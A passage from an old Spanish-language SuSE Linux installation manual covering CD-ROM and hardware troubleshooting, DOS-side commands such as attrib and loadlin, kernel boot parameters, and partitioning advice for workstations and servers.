- En el caso de lectores tipo SCSI solo importa que la controladora SCSI, que lleva la conexión al CD-ROM, tenga soporte por parte de Linux. Hay una lista de controladoras soportadas en el banco de datos de componentes CDB (<http://cdb.suse.de/>). Si no encontrara soporte para su controladora SCSI y el disco duro está conectado a la misma, tal cual tiene un problema :-(
- También hay muchos lectores CD-ROM propietarios que funcionan con Linux. No obstante, pueden presentarse problemas con este grupo de dispositivos. Si no se menciona explícitamente su lector, se puede probar con uno similar del mismo fabricante.
- Ya son bastante comunes los lectores CD-ROM en el puerto paralelo. Lamentablemente no existe ningún estándar para esta clase de dispositivo, lo que ocasiona problemas con frecuencia. SuSE Linux incluye una serie de drivers en estado Alpha para algunos de estos lectores. Si no funciona ningún driver solo queda el desvío por la partición DOS. Téngase en cuenta que existen algunos lectores soportados por Linux, que solo funcionan cuando han sido inicializados por el driver de DOS, efectuando después un arranque en *caliente*.

# **2.8 Descripción de problemas**

# <span id="page-80-0"></span>**2.8.1 Ficheros inamovibles**

Los programas de defragmentación generalmente no mueven los ficheros que tienen los atributos sistema o escondido (ingl.*system, hidden*). Para averiguar cuáles son los ficheros "culpables", se puede generar con el siguiente comando,

**attrib** \**\*.\* /s** > <**nombre-lista**>

una lista de los nombres <nombre-lista > de todos los ficheros en el disco duro. En esta lista se pueden identificar los ficheros y hacerlos movibles con el comando

#### **attrib -S -H** <**nombre-fichero**>

Conviene disponer un poco de *mano izquierda* para no romper ningún fichero de protección de copia, ni de intercambio ni tampoco ningún fichero especial de sistema. Después de la defragmentación se recomienda restablecer los atributos.

#### **Truco**

Bajo Windows se puede usar para tal fin el "Administrador de ficheros" o bien el "Explorador".

 $\overbrace{\phantom{aaaaa}}$ 

✎ ☞

Si esto no resulta hay que tragar grueso y modificar *realmente* las particiones del disco. Esto conlleva, en especial, la necesidad de salvar todos los datos para poder instalarlos otra vez después de haber particionado. También se podría conseguir un disco nuevo; tal vez favorezcan los precios que se encuentran en continuo descenso. . .

### **2.8.2 La distribución del teclado en modo MS-DOS no es correcta**

Introducir en modo DOS el siguiente comando:

#### $loadhigh$  keyb es"c:\windows\command\keyboard.sys

o se introduce directamente en el fichero autoexec.bat. Si el directorio de Windows tiene otro nombre, se debe modificar el path indicado con el nombre correspondiente.

# **2.8.3 No hay driver de CD-ROM en modo MS-DOS**

En modo MS-DOS solamente se tiene acceso a los drivers que fueron cargados por los ficheros config.sys y autoexec.bat. Tiene sentido renunciar a los drivers CD-ROM (y a otros), ya que Windows 95/98 incorpora sus propios drivers. Para poder usar los drivers en el modo MS-DOS es necesario generar un enlace a la interfaz de comandos MS-DOS y crear unos ficheros de arranque propios eligiendo 'Propiedades', ficha "Avanzado", marcando 'Modo MS-DOS' y

'Especificar nueva configuración de MS-DOS'. Estos ficheros de arranque para la ventana MS-DOS deben contener los comandos para cargar los drivers.

### **2.8.4 El CD es defectuoso**

En realidad esto es muy poco probable, pero – evidentemente – no se puede descartar por completo esta posibilidad. En tal caso diríjase a su distribuidor.

### **2.8.5 Un lector CD-ROM ATAPI se traba leyendo**

Cuando no se reconoce bien un lector CD-ROM ☞ *[ATAPI](#page-612-0)* o él mismo se traba leyendo, en muchos casos se debe a un fallo en la configuración de los componentes. Normalmente todos los dispositivos que se conectan al bus (E)IDE deben estar conectados en fila, es decir, que el primer dispositivo es el master en el primer canal y el segundo es el esclavo. El tercer dispositivo debe ser entonces master en el segundo canal y el cuarto allí el esclavo.

En realidad resulta que muchas computadoras solamente contienen un disco duro y un CD-ROM que se encuentra entonces como master en el segundo canal. En algunas ocasiones Linux no maneja bien este *vacío*. Muchas veces se puede ayudar al kernel introduciendo un parámetro adicional (hdc=cdrom, ver también apartado [14.3.2](#page-427-0) en la página [412](#page-427-0)).

También puede ocurrir que un dispositivo tenga los "jumpers" mal colocados; esto quiere decir que está configurado como esclavo pero se encuentra como master en el segundo canal o viceversa. En caso de duda es recomendable comprobar y eventualmente corregir estas configuraciones.

A parte de esto, hay una serie de "chipsets" EIDE defectuosos que en gran parte ya se conocen y el kernel contiene código para solventar los problemas. Existe un kernel especial para estos casos (ver el README en /disks) y sus parámetros se detallan en el apartado [14.3.2](#page-427-0) en la página [412](#page-427-0).

#### Aviso

Si no se puede arrancar en un principio, se puede probar con los siguientes parámetros del kernel. – Deben ser introducidos en el "prompt" de arranque:

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

```
boot: linux <Parámetro a introducir>
```
Atención:

¡No olvide el nombre del kernel (linux) por delante de los parámetros!

 $hd \le x$  > =  $cdrom$  –  $\le x$  > simboliza a, b, c, d etc. y tiene el siguiente significado:

 $\overline{\phantom{a}}$ 

- a Maestro en la 1ª controladora IDE
- b Esclavo en la 1ª controladora IDE
- c Maestro en la 2ª controladora IDE

 $\bullet$  . . . .

Ejemplo para <Parámetro a introducir>: hdb=cdrom

Con este parámetro se puede indicar al kernel donde está el lector CD-ROM del tipo ☞ *[ATAPI](#page-612-0)*, si es que el kernel no lo encuentra por sí mismo.

#### **ide** $\langle x \rangle$ =noautotune –  $\langle x \rangle$  vale 0, 1, 2, 3 etc. y tiene el siguiente significado:

- $\bullet$  0 1<sup>ª</sup> controladora IDE
- $1 2^a$  controladora IDE
- . . .

Ejemplo para <Parámetro a introducir>: ide0=noautotune

Este parámetro ayuda en muchas ocasiones en combinación con discos duros del tipo (E)IDE.

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

Aviso



 $\overbrace{\phantom{aaaaa}}$ 

# **2.8.6 Lectores CD-ROM en el puerto paralelo**

El programa Linuxrc ofrece durante la instalación todos los drivers disponibles. Por lo general no hace falta vigilar ningún comportamiento especial.

Lamentablemente existen muchos lectores que aún no tienen soporte (p. ej. los de Freecom). Incluso es posible que existan lectores que son iguales según sus etiquetas, pero que unos funcionan y otros no. Aparentemente los fabricantes han cambiado características internas sin notificación, usando otro número de serie. . .

Algunos lectores deben ser inicializados con el driver de DOS antes de ser usados con Linux:

- 1. Arranque DOS y deje cargar el driver del ☞ *[CD-ROM](#page-612-0)*.
- 2. Introduzca el disquete de arranque de Linux.
- 3. Efectúe un arranque en caliente.

Si realmente no hay soporte para el lector CD-ROM sigue siendo necesario hacer el rodeo, pasando por la partición DOS (ver apartado [2.4](#page-64-0) en la página [49](#page-64-0)).

Para informarse sobre el estado actual de la programación del puerto paralelo bajo Linux, consulte <http://www.torque.net/linux-pp.html>.

### **2.8.7 Lectores CD-ROM "propietarios"**

¡Para los lectores CD-ROM de Mitsumi hay diferentes drivers! Estos drivers especiales de Mitsumi están destinados concretamente al uso con lectores "antiguos" que se conectan a su propia controladora (p. ej. LU-005 o FX-001). ¡En caso de lectores más recientes (como FX-400) hay que seleccionar la opción 'ATAPI EIDE'!

Lo mismo es válido para los lectores de Sony y Aztech.

La única diferencia entre el driver Mitsumi MCDX y el "normal" es que, el primero es capaz de leer CDs de multisesión, así que en realidad para la instalación no importa cuál de los dos drivers se usa. No obstante, hemos decidido ofrecer este driver, explícitamente, porque podrían existir casos en los que uno de ellos funciona y el otro no y por lo tanto vale la pena mantener abiertas todas las posibilidades.

### **2.8.8 Thinkpad "se duerme" durante la instalación**

En cualquier momento durante el arranque se abandona el programa :-(

Aún no existe una solución estándar. Un camino factible para los modelos antiguos es la instalación desde DOS, utilizando setup.exe y cargando Linux con loadlin (ver el apartado [2.5](#page-68-1) en la página [53\)](#page-68-1).

A lo largo del tiempo nos han llegado los siguientes consejos; de hecho siempre estamos interesados en sus comentarios:

- Desactivar en la BIOS todas las características de ahorro de energía; las palabras clave aquí, son: "suspend mode", "power management", sogsleep features.
- Arrancando desde DOS, cargar el driver CD-ROM en config.sys con la opción /S (parece indicar sleep). Esto se hace con el siguiente comando, en el cual se colocan los correspondientes valores en  $\langle$ drive $\rangle$  y  $\langle$ path $\rangle$ .

DEVICE = <drive>:\<path>\IBMTPCD.SYS /S

• Evitar accesos a la disquetera durante la instalación.

#### **2.8.9 loadlin necesita más memoria para cargar el kernel**

No tiene suficiente memoria por debajo de los 640 KB. Se puede intentar excluir algunos drivers de los ficheros de arranque del sistema (config.sys, autoexec. bat) o de cargarlos a la memoria alta.

Si hay unidades comprimidas bajo Windows 95/98 y la carga de drivers a memoria alta no funciona, se deben descomprimir entonces las unidades que lo estén.

### **2.8.10 loadlin no funciona**

Si hay algún problema con loadlin, se puede usar este comando con las opciones -v, -t o -d. Lo mejor para escribir la información del debug al fichero debug. out es usar:

C:\> **loadlin -d debug.out** <**parámetros adicionales**>

este fichero se puede enviar al soporte de SuSE. Para <parámetros adicionales> se debe introducir algo de la propia configuración de sistema (ver el apartado [4.9.1](#page-169-0) en la página [154\)](#page-169-0).

### **2.8.11 DOS se encuentra en modo protegido**

loadlin solo puede arrancar el kernel cuando la computadora funciona ya sea en modo real o bien en el modo virtual del 8086 con un servidor VCPI al alcance. Si se trabaja ahora bajo Windows 95/98, se debe llevar la computadora al modo MS-DOS.

- Para hacerlo, se debe ir primero al botón 'Inicio', 'Apagar sistema', 'Reiniciar equipo en modo MS-DOS' o
- generar un enlace con la interfaz de comandos MS-DOS y modificar las propiedades de la siguiente manera: en 'propiedades' seleccionar 'Avanzado' y marcar allí 'MS-DOS-Modus'. Cuando la interfaz de comandos arranca, la computadora cambia a modo MS-DOS.

# <span id="page-84-0"></span>**2.8.12 Letra de unidad del lector CD-ROM**

En caso de haber generado una partición adicional en el disco duro usando fips, ésta sería del tipo DOS, por lo tanto, se modifican las subsiguientes letras de unidad y el lector CD-ROM ya no sería p. ej. D: pero tal vez E:.

Esto se normalizará después de que se cambie el tipo de partición con YaST y la letra de unidad del lector CD-ROM será nuevamente D:.

Si se presentan problemas al abrir el "Escritorio" o el explorador bajo Windows 95/98, éste aún intentará acceder a D: (para mantener el ejemplo). Por tanto, se debe ajustar la configuración del sistema modificando las propiedades del lector CD-ROM.

### **2.8.13 Problemas generales de hardware**

Aparece uno o varios de los siguientes fenómenos:

- Problemas de sincronización accediendo al lector CD-ROM (Esperas prolongadas, fallos de bus, paradas, fallos de segmentación (ingl. *Segmentation faults*)).
- Fallos que indica el kernel (u otros programas), deteniéndose con "signal 11" o "signal 7".
- Ficheros corruptos.
- Fallo en acceso de memoria.
- Visualización incorrecta en modo gráfico.
- Error-crc accediendo la disquetera.
- Paradas o cuelgues durante el proceso de arranque.
- Fallos creando los sistemas de ficheros (p. ej. mke2fs da errores)
- Fallos creando el área de intercambio (swap).
- Otra clase de comportamiento "extraño" accediendo a algún componente del hardware.

#### **Causas**

Los fenómenos extraños mencionados arriba, se deben muy probablemente a hardware defectuoso o a daños en un punto crítico. Aparentemente hay algunas placas base con problemas de sincronización, que se hacen notar por errores del bus (la conexión física CPU-Memoria-PCI-ISA).

Aunque el hardware trabaje correctamente p. ej. con DOS o con Windows, esto aún no dice nada sobre su estabilidad y configuración. Es posible que el hardware funcione bien con el acceso de memoria lento y por segmentos que realiza la ☞ *[CPU](#page-612-0)*, trabajando en modo real de 16bit (p. ej. bajo DOS o Windows), pero que tenga problemas con accesos lineales en "Bursts" de 32bit (como lo realiza Linux).

Otras fuentes de problemas son las CPU's mal refrigeradas o módulos de RAM (SIMMs) defectuosos, sensibles al calor o demasiado lentos. La Caché de segundo nivel puede ocasionar también estos efectos.

De todos modos, el origen de estos problemas es el hardware y no Linux; Linux solamente *saca a flote* los problemas del hardware.

También es cierto que Linux exige más a la computadora que otros sistemas operativos, lo que por una parte aumenta las prestaciones y por otra puede desencadenar los inconvenientes mencionados. Para Linux es muy importante encontrar una base de hardware estable, ya que en caso contrario denegaría (¡y con razón!) el servicio. Un sistema operativo que funciona con hardware dudoso representa un problema de seguridad serio.

Consulte también <http://www.bitwizard.nl/sig11>.

#### **¿Qué hacer entonces?**

Existe una serie de parámetros a repasar, que permiten – como mínimo – aislar el componente que ocasiona problemas.

• Apagar mediante el Setup de la BIOS (CMOS) la caché interna y/o la externa.

- Reducir la frecuencia del bus (para el VLB no más de 40 MHz, para el PCIbus según la especificación un máximo de 66 MHz de frecuencia externa), modificando el Setup de la BIOS o los "jumpers" sobre la placa base.
- Aumentar los "Waitsates" del acceso de CPU a la memoria o a la cache mediante modificaciones de la BIOS.
- Verificar si la opción '15-16M Memory Hole' está activa en el Setup de la BIOS; si es así, desactívela! Linux no cuenta con estos "huecos".
- En "(Advanced) Chipset Setup" configurar 'CAS before RAS' si existe esta opción en el Setup de la BIOS.
- Comprobar los módulos de memoria:
	- **–** Chips de RAM diferentes (especialmente en un banco de memoria) son posibles fuentes de error. Es mejor evitar las mezclas.
	- **–** Para un PCI bus con 66 MHz, los módulos de DRAM deben ser como máximo de 60 ns (o mejor menos); no hacer "overclocking".
	- **–** El zócalo y la fijación de los SIMMs o DIMMs deben calzar perfectamente y no deben estar flojos ni mal alineados. Si no está seguro, saque los módulos y colóquelos de nuevo, comprobando que no haya corrosión ni suciedad en los contactos.
	- **–** Cambie el orden de los módulos en los bancos de memoria.
- Comprobar el funcionamiento del ventilador de la CPU y su correcta fijación sobre la misma; en caso de duda se puede usar pasta de conductividad de calor (silicona).
- Apagar mediante el Setup de la BIOS las funciones de ahorro de energía ("Power-Management" (APM)). Se trata de una fuente de error especialmente observada en conjunto con la controladora Adaptec 2940.
- Algunas CPU's que no son Pentium originales de Intel pueden causar problemas, cuando el kernel o el compilador han sido *optimizados para Pentium* (p. ej. un AMD K6 o un Cyrix 6x86). En tal caso, optimice como máximo para procesadores del tipo 486 o incluso solo para 386; como último recurso use el kernel estándar de SuSE (ver apartado [3.7.2](#page-125-0) en la página [110](#page-125-0)).
- Comprobar en el Setup de la BIOS las configuraciones generales y usar en caso de necesidad las configuraciones por defecto 'BIOS-Defaults'.
- Si la BIOS es defectuosa el único remedio es hacer una actualización. Consulte al vendedor o al fabricante de la placa base.
- La fuente de alimentación no tiene suficiente potencia o el voltaje oscila; pruebe de apagar o desconectar algunos dispositivos.
- No usar "Busmaster-DMA", denominado también "UDMA" o "Ultra-DMA". Mantenga los cables-EIDE cortos y adquiera unos de buena calidad.

# <span id="page-87-0"></span>**2.9 Particionar para principiantes**

A los principiantes en el uso de Linux y del sistema de ficheros, se les podría presentar las siguientes preguntas: ¿Cuánto espacio hay que proporcionar a Linux? ¿Cuál es el mínimo? ¿Cuánto *debería* ser? ¿Cuál es la cantidad razonable? ¿Cómo particionar el espacio?

# **Tipos de partición en el PC**

<span id="page-87-2"></span>Cada disco duro contiene una tabla de particiones con espacio para cuatro entradas, de las cuales solo *una* puede ser una partición extendida y el resto primarias o todas podrían ser primarias.

La esencia de las particiones primarias es relativamente simple pues se trata de una zona continua de cilindros, que está asignada a un sistema operativo. Con particiones primarias, solamente se puede establecer un máximo de cuatro; no caben más en la tabla de particiones.

Aquí comienza el concepto de la partición extendida, la que también se representa como una zona continua de cilindros. Sin embargo, es posible dividir la partición extendida en *particiones lógicas*, que no necesitan una entrada en la tabla de particiones. Se puede decir que se trata de una especie de contenedor para las particiones lógicas.

Si se necesitan más de cuatro particiones es necesario definir la cuarta como partición extendida y asignar a ella todos los cilindros libres. En esta se pueden generar entonces *casi* tantas particiones como se desee (el máximo se sitúa en 15 para discos SCSI y en 63 para discos (E)IDE).

A Linux no le importa en cuál tipo de partición (primaria o lógica) está instalado.

### **Decidirse. . .**

<span id="page-87-1"></span>Comenzamos con lo realmente importante: 180 MB, pero hablando de un uso especial de la computadora, trabajando solamente en la consola sin sistema X Window. Con la idea de usar X y algunas pocas aplicaciones hay que calcular con 500 MB; ambos casos incluyen la zona de intercambio (swap).

¿Cuánto *debería* ser? Alrededor de 1 GB. En el mundo de los discos de gigabytes no es pedir demasiado. Esta cantidad incluiría el espacio de swap pero sin límite superior.

¿Qué cantidad tiene sentido? Depende de lo que se quiera:

- Trabajar bajo X Windows con aplicaciones modernas como KDE, **Applixware** y Netscape necesita 1,2 GB.
- Desarrollar con Linux pequeñas aplicaciones en el entorno del sistema X Window también requiere aprox. 1,2 GB.
- Las dos modalidades anteriores: 2,0 GB
- Compilar servidores X propios, grabar CDs propios y lo anterior: 4 GB.

• Accionar un servidor FTP o de Internet:  $700 \text{ MB}$  sistema base  $+$  infinito.

¿Cómo particionar el espacio? Esta es una pregunta sencilla cuya respuesta no lo es.

#### **Truco**



Con la robustez que ha alcanzado el sistema de ficheros Linux, no es mala idea – especialmente para principiantes – seguir la estrategia de YaST: Prepare una partición pequeña al comienzo del disco para /boot (como mínimo 2 MB, en caso de discos grandes 1 cilindro), una partición para la zona de intercambio (Swap) de 64 a 128 MB y el resto para /.

Si se desea hacer algunas particiones pero no muchas, funciona lo siguiente:

 $\overbrace{\phantom{aaaaa}}$ 

- Hasta cerca de 500 MB: Una partición swap y una partición de root  $\binom{7}{1}$ .
- De 500 MB hasta 2 GB: Una partición pequeña para el kernel y para LILO *al comienzo* del disco duro (/boot) con cerca de 5-10 MB o bien un cilindro; la partición swap y el resto para la partición de root (/).
- A partir de 2 GB: Boot (/boot, swap, root (250 MB)), home (/home con cerca de 100 MB) y el resto para programas (/usr); también podría ser una partición para /opt (ver en esta página).



#### Aviso

Para arrancar Linux directamente desde el disco duro, se necesita entonces una partición Linux por debajo del "límite de 1024 cilindros" como partición de arranque (al respecto, leer en la página [129](#page-144-0) y el en la página [149](#page-164-0)). Este tema no tiene importancia si se arranca Linux desde DOS/Windows con loadlin. Desde la versión 6.0 de SuSE Linux, la partición de arranque es generalmente la partición "boot" (/boot).

 $\overline{\phantom{a}}$ 

Se debe tener en cuenta que algunos programas – generalmente comerciales – instalan sus datos bajo /opt, así que es conveniente generar una partición propia para /opt o bien hacer la partición root más grande. En particular se trata de los paquetes y demostraciones listados en la tabla [2.1](#page-87-1) en la página siguiente. El requerimiento de espacio indicado en la tabla es algo superior que el real. También se indican programas que *no* se distribuyen con SuSE Linux.

# <span id="page-88-0"></span>**2.10 Particionar para avanzados**

En el apartado [2.9](#page-87-0) en la página anterior tal como en el apartado [2.11.1](#page-95-0) en la página [80,](#page-95-0) se ha comentado brevemente sobre cómo particionar el sistema. El



Tabla 2.1: Ejemplos de paquetes bajo /opt – no todos estos se suministran con SuSE Linux.

presente apartado quiere proporcionar información detallada con la cual se pueda crear un esquema de partición optimizado para el sistema. Es además especialmente interesante para aquellos que quieran configurar el sistema de manera óptima, respecto a seguridad y velocidad y que están – según las circunstancias – dispuestos a crear todo desde cero. ¡Arrasar con todo, esa es la idea!

Es fundamental entender el modo de funcionar de un sistema de ficheros UNIX. En particular, los conceptos del punto de montaje (☞ *[Mountpoint](#page-618-0)*) tal como los de las particiones lógicas y extendidas, se deben haber entendido.

Al principio es importante destacar que no existe *un solo* camino óptimo para todos pero que sí existen muchos caminos buenos para cada uno. No hay de qué preocuparse, ya que también habrá reglas y cifras concretas en este apartado.

Como primer paso, se debe reunir la siguiente información:

- ¿Para qué usará su máquina (servidor de ficheros, Compute- Server, estación de trabajo)?
- ¿Cuántas personas trabajarán en la computadora (contado en logins simultáneos)?
- ¿Cuántos discos duros tiene la computadora, cuál tamaño tienen y cuál interfaz (EIDE, SCSI o incluso una controladora RAID)?

# **2.10.1 El tamaño de la partición de intercambio (swap)**

Todavía se puede leer en muchas partes: "La cantidad de ☞ *[Swap](#page-618-0)* debe ser como mínimo el doble de la de RAM". Esta regla pertenece al tiempo en el cual 8 MB de RAM era suficiente. Estos tiempos han pasado. La persona que compra hoy en día una computadora con menos de 32 MB ha sido muy mal aconsejada. Volviendo a la regla anterior: El fin era conseguir una computadora con cerca de 30 a 40 MB de ☞ *[Memoria](#page-618-0)* virtual.

Con las aplicaciones modernas, hambrientas de memoria, hay que corregir estos valores hacia arriba. Normalmente 64 MB de memoria virtual es suficiente, pero es mejor no ser tacaño con ello. Compilando el kernel en el entorno X-Window y mirando las páginas de ayuda con Netscape mientras que en algún lugar se ejecuta Emacs, entonces con 64 MB de memoria virtual se está sin muchas reservas.

Esto significa que el usuario normal se encuentra en el lado seguro con 128 MB de memoria virtual. Lo que no se debería hacer, bajo ningún pretexto, es no proporcionar ningún tipo de memoria swap. Incluso una máquina con 256 MB RAM debería tener una zona de swap. La razón para ello se detalla en el apartado [2.10.3](#page-93-0) en la página [78.](#page-93-0)

También es posible que se ejecuten simulaciones con gasto de *memoria* del orden de gigabytes. Si existen dudas acerca de si Linux puede soportar o no semejante carga, se aconseja leer el apartado [2.10.2](#page-91-0) en la página siguiente (tipo de uso: Compute-Server).

# **2.10.2 Formas de uso de la computadora**

#### **Como estación de trabajo:**

<span id="page-90-0"></span>Este es el tipo de uso más frecuente de una computadora con Linux. Para poder orientarse con valores concretos, hemos compilado un par de configuraciones de ejemplo, que pueden ser usadas según necesidad, en la casa o en la empresa. Los espacios requeridos para un determinado tipo de instalación se encuentran en la tabla [2.2](#page-90-0)



Tabla 2.2: Ejemplos de tamaños de instalación

Naturalmente estos valores suben si se quiere guardar ficheros adicionales, aparte de los propios del sistema.

#### **Estación de trabajo estándar (muy pequeña)**

Le sobra un disco duro de alrededor de 500 MB y lo quiere usar para Linux. En este caso genere una partición de swap de 64 MB y reserve el resto para la partición root /.

#### **Estación de trabajo estándar (promedio)**

Le quedan 1,2 GB libres para Linux. Genere una partición de arranque pequeña /boot (5-10 MB o un cilindro), 180 MB para /, 64 MB para el swap, 100 MB para /home y el resto para /usr; no olvide la zona para /opt (ver el apartado [2.9](#page-87-1) en la página [73\)](#page-87-1). Para la determinación del tamaño de la partición root, vigile el hecho de que el banco de datos RPM se coloca en /var!

#### **Estación de trabajo (lujo)**

Si tiene 1,2 GB o incluso más en varios discos, entonces no existe ninguna forma global de particionar. A este respecto consulte apartado [2.10.3](#page-92-0) en la página siguiente.

#### **Como servidor de ficheros:**

Aquí todo depende *realmente* de las prestaciones del disco duro. En todo caso, son preferibles los discos duros tipo SCSI. También vale la pena tener en cuenta la potencia del disco (SCSI, SCSI Ultra Wide, revoluciones, etc.) y de la controladora.

Un servidor de ficheros ofrece la posibilidad de almacenar datos de manera centralizada. Se puede tratar de ☞ *[Directorio de usuario](#page-612-0)* (directorios de usuario), de un banco de datos o de otros ficheros diversos. La ventaja es básicamente una administración simplificada.

Si el servidor de ficheros debe trabajar en una red amplia (a partir de 20 usuarios) la optimización del acceso al disco es esencial.

Supongamos que se quiere construir un servidor de ficheros a base de Linux para servir con los directorios personales a 25 usuarios. Se calcula que cada usuario ocupará un máximo de 80 MB para sus datos personales. Un disco duro de 2 GB para montar /home es suficiente, suponiendo que los usuarios no siempre compilan en su ☞ *[Directorio](#page-612-0)* personal (home).

Con 50 usuarios, el simple cálculo indica que es suficiente con 4 GB. En realidad resulta mejor montar /home en dos discos de 2 GB, porque estos se distribuyen entre sí la carga y el tiempo de acceso.

#### **Uso como Servidor:**

<span id="page-91-0"></span>Un Servidor (Compute-Server) es generalmente una computadora potente que se encarga de tareas de cálculo grandes en una red. Típicamente una máquina de estas características tiene mucha memoria (a partir de 512 MB). El cuello de botella se encuentra aquí, en las particiones de swap. En este caso también cuenta que es mejor distribuir varias particiones swap en varios discos $4$ .

# <span id="page-92-0"></span>**2.10.3 Posibilidades de optimización**

Generalmente los discos duros son el factor limitante. Existen dos diferentes posibilidades (que se deben usar juntas) para pasar por ese cuello de botella:

- Distribuir la carga de manera equilibrada en varios discos.
- Utilizar un sistema de ficheros optimizado (p. ej.reiserfs).
- Equipar el servidor de ficheros con suficiente memoria (mínimo 128 MB).

#### **Paralelizar con varios discos**

Hay que explicar el primer método con más detenimiento. El tiempo total que transcurre hasta que se pueden proporcionar los datos pedidos a un disco, se constituye (aproximadamente) de las siguientes fases:

- 1. tiempo, hasta que el pedido está en la controladora.
- 2. tiempo, hasta que la controladora envíe este pedido al disco duro.
- 3. tiempo, hasta que el disco duro posiciona su cabezal.
- 4. tiempo, hasta que el disco se haya girado hacia al sector correcto.
- <span id="page-92-2"></span>5. tiempo para la transmisión de los datos.

El punto 1 depende de la conexión a la red, se regula allí y no nos debe ocupar ahora. El tiempo mencionado en el punto 2 es muy corto y depende de la controladora misma. El punto 3 suele ser "lo gordo", ya que se trata de un tiempo que se mide en ms. Comparado con los tiempos de acceso a la memoria RAM, que son del orden de ns, hablamos de un factor de 1 millón(!). El punto 4 depende de las revoluciones del disco y el punto 5 de esas revoluciones *y* de la cantidad y posición actual de los cabezales (en la zona interior o exterior del disco).

Lo mejor para un buen rendimiento es entonces "atacar" en el punto 3. Los discos del tipo SCSI lo tratan de mejorar mediante la característica "disconnect". Esta característica significa más o menos lo siguiente:

La controladora envía al dispositivo conectado (en este caso el disco duro) la orden "¡Vete a la pista x, sector y!". Ahora la mecánica del disco duro con toda su inercia se tiene que poner en marcha. Si el disco es inteligente (o maneja "disconnect") y el driver de la controladora también conoce esta característica, entonces la controladora del disco envía inmediatamente la orden "disconnect" y el disco se separa del bus-SCSI. A partir de ahora, otros dispositivos SCSI

<span id="page-92-1"></span><sup>4</sup>Si la computadora trabaja aún con el kernel 2.0.xx, cabe reseñar que el tamaño máximo de la partición de swap es de 128 MB, pero Linux puede administrar hasta 8 de estas particiones (con pocas modificaciones también 64). Para el kernel 2.2.xx el tamaño máximo del "Swap" es de 2 GB.

pueden llevar a cabo la transferencia de datos. Después de un rato (dependiendo de la estrategia o de la carga en el bus SCSI), se reanudará la conexión al disco duro. En el caso ideal, éste ya habrá llegado con su cabezal a la posición de lectura deseada.

En un sistema multitarea y multiusuario como Linux, quedan muchas posibilidades para optimizar. Se puede observar entonces el resultado de la salida del comando **df** (ver [2.10.1](#page-92-2)).



Mensaje en pantalla 2.10.1: Ejemplo de particionar: Resultado del comando **df**.

¿Qué ventaja proporciona esta paralelización? Supongamos que se introduce en /usr/src lo siguiente:

root@tierra:/usr/src/ > **tar xzf paket.tgz -C /usr/lib**

De este modo se instala paket.tgz en /usr/lib/paket. Para ello, la shell llama los programas tar y gzip (se encuentran en /bin y por lo tanto sobre /dev/sda), después se lee paket.tgz desde /usr/src (se encuentra sobre /dev/sdb). Por último, los datos extraídos se escriben en /usr/lib, que se encuentra sobre /dev/sdc. Ahora el posicionamiento tal como la lectura/escritura de los ☞ *[Búfer](#page-612-0)*es internos del disco, se pueden llevar a cabo de manera casi–paralela.

Lo arriba expuesto es solamente un ejemplo entre muchos. Por experiencia se puede decir que /usr y /usr/lib se deben encontrar en diferentes discos si se trata de un sistema de varios discos igual de rápidos. El path /usr/lib debe tener cerca del 70% de la capacidad de /usr. Por la gran cantidad de accesos es conveniente que el ☞ *[Directorio](#page-612-0)* root se encuentre en el disco con /usr/lib.

A partir de una cierta cantidad de discos SCSI (de 4 a 5), conviene considerar seriamente una solución RAID por software o (mejor) la adquisición de una controladora RAID. Con ella, las operaciones en los discos se ejecutarán no solo de manera casi-paralela pero realmente de forma paralela. La tolerancia respecto a fallos es otra agradable ventaja de la tecnología RAID.

#### **Tasa de transferencia a discos y tamaño de memoria**

<span id="page-93-0"></span>Mencionamos en varios sitios que bajo Linux, el tamaño de la memoria puede resultar en muchas ocasiones más importante que la propia velocidad del procesador. Una razón – sino la *mayor* – es la propiedad que tiene Linux de generar búferes dinámicos con datos del disco duro. Haciendo esto, Linux usa muchos trucos sofisticados como "read ahead" (saca sectores adicionales del disco como provisión para el futuro) y "delayed write" (ahorra grabar datos para luego guardar una mayor cantidad de información de una sola vez). Lo último es la razón por la cual no se puede apagar así de simple una computadora con Linux. Ambos trucos son los responsables del hecho que la memoria aparezca con el tiempo más llena y del hecho que Linux sea tan rápido.

